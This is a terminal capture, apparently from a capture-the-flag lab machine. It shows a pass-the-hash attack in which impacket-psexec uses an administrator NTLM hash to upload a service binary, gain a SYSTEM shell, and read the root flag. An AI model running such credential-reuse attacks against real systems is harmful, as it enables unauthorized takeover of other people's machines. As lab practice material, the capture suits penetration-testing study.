 ┌──(cadet㉿kali)-[~/…/fluffy/results/10.10.11.69/loot]
└─$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e administrator@10.10.11.69
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.11.69.....
[*] Found writable share ADMIN$
[*] Uploading file WxzjDVAV.exe
[*] Opening SVCManager on 10.10.11.69.....
[*] Creating service rOTF on 10.10.11.69.....
[*] Starting service rOTF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.6893]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd ../../
C:\> cd Users
C:\Users> cd Administrator
C:\Users\Administrator> cd Desktop
C:\Users\Administrator\Desktop> type root.txt
664b5bb61b6ce216034a08520880ad07
C:\Users\Administrator\Desktop>